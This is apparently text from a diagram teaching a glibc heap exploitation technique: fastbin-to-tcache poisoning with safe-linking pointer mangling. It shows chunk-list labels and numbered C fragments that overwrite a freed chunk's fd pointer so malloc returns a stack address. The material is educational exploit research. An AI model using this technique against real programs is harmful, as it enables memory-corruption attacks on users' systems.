 tcache[3]
ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk11
chunk11->fd
chunk11>>12 ^ chunk10
chunk10->fd
chunk10>>12 ^ chunk9
chunk9->fd
chunk9>>12 ^ chunk8
chunk8->fd
chunk8>>12 ^ chunk7
chunk7->fd
fake_chunk
chunk7
prev_size
0x51
victim, ptrs[7]
victim>>12 ^ &stack_var[0]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);